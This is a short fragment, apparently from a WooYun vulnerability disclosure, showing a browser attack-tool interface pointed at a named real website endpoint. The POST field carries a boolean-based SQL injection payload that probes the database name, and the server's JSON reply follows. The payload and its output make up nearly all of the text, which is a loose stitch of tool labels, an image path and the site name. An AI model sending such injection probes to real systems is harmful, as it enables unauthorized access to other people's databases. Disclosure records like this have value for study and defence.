 Load URL
http://www.scal.com.cn/Web/Home/GetTerminalServicesList
Split URL
Execute
Enable Post data
Enable Referrer
Post data
orgCity=-1' OR len(db_name())=0 or 'a'='
{"terminalServices":[],"Message":""}
www.wooyun.org